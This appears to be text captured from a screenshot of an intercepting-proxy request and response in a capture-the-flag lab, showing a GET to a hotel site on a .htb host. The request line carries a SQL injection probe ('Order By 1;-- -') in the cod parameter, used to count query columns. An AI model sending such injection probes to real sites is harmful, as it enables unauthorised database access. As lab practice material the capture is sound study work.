 Request
Pretty Raw Hex \n
1 GET /room.php?cod=2%20Order%20By%201;--%20- HTTP/1.1
2 Host: supersecurehotel.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=r81peg9hnvsmc63k13308arad0
9 Upgrade-Insecure-Requests: 1
10
11
Search...
0 matches
Response
Pretty Raw Hex Render \n
supersecurehotel.htb Sign in Utilities
STARK
HOTEL
Suite
$ 149